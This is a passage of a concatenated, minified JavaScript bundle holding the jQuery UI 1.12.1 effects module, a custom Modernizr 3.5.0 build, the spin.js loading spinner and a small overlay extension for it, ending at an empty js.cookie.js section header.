i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
